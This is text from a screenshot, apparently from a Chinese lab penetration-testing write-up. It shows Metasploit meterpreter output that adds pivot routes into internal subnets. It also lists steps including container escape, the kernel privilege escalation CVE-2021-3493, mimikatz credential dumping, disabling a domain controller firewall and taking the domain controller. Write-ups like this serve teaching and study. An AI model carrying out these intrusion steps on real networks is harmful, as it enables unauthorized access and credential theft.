 dows @ PC1 -> 192.168.52.30:909
1 via session 1 (192
.168.52.30)
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against PC1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.93.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 3
192.168.0.0 255.255.255.0 Session 1
192.168.52.0 255.255.255.0 Session 1
192.168.93.0 255.255.255.0 Session 3
meterpreter >
特权模式逃逸
发现ubuntu用户进行写公钥等操作
Linux kernel特权提升漏洞（CVE-
2021-3493）
内网渗透
内网穿透-1
PC1-MSF上线
对PC1进行信息搜集
猕猴桃密码抓取
关闭域控防火墙
获取DC